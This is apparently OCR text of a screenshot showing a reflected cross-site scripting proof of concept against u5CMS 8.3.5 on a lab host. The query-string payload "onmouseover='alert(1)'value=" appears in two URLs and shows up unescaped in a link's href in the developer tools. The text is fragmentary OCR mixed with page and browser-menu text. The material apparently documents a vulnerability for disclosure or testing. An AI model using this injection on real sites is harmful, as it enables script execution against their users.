 u5CMS manuel d'utilisation et v
onmouseover Event
192.168.56.101/u5cms-8.3.5/?"onmouseover='alert(1)'value="&l=fr
you!
deutsch english
u5CMS manuel d'utilisation et vidéo d'introduction
Chaussure
Page principale
Enfants et trottinettes
Les chaussures constituent un élément d'habillement dont le rôle est
192.168.56.101/u5cms-8.3.5/?"onmouseover='alert(1)'value="&l=de
Inspecteur Console Débogueur Réseau Éditeur de style Performances Mémoire Stockage Accessibilité 1
Rechercher dans le HTML Filtrer les styles Mise en page Calculé Mo
<a href="?%22onmouseover=%27alert(1)%27value=%22&l=de">deutsch</a> :hov .cls Flexbox